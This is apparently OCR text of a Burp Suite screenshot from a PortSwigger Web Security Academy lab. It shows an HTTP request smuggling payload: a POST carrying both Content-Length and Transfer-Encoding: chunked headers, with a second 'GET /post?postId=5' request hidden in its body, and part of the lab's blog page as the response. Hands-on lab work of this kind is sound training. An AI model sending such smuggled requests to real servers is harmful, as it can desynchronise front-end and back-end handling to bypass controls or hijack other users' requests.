 1 × +
Send Cancel < ▾ > ▾ Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-acad
emy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 59
21 Transfer-Encoding: chunked
22
23 e
24 q=smuggling&x=
25 0
26
27 GET /post?postId=5 HTTP/1.1
28 Foo: x
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n ≡
55 <div class="blog-post">
56 <a href="/post?postId=5">
<img src="/image/blog/posts/29.jpg">
</a>
57 <h2>
content of homepage
Volunteering
</h2>
58 <p>
It is perhaps fair to say that
volunteering conjures up feelings of
helping those in need or taking time
out of your own life to give back to
society, family or friends. However,
what often goes unspoken is that
to...
</p>
59 <a class="button is-small" href="
/post?postId=5">
View post
</a>
60 </div>
61 <div class="blog-post">
62 <a href="/post?postId=8">
<img src="/image/blog/posts/25.jpg">
</a>
63 <h2>
Tracking Your Kids
</h2>
64 <p>
It's not Big Brother who's watching
you, it's your folks! The first
generation of datafied children is
hitting the streets. What does this
mean? Basically, we know where they
are, where they've been and when they
were last 'live' on...
</p>
65 <a class="button is-small" href="
/post?postId=8">
View post
</a>
66 </div>
67 <div class="blog-post">
68 <a href="/post?postId=9">
? Search... 0 matches
Inspector
Selection 59 (0x3b)
Selected text
e \r \n
q=smuggling&x= \r \n
0 \r \n
\r \n
GET /post?postId=5 HTTP/1
.1 \r \n
Foo: x
Decoded from: URL encoding
e \r \n
q=smuggling&x= \r \n
0 \r \n
\r \n
GET /post?postId=5 HTTP/1
.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 20
Ready
8,223 bytes | 306 millis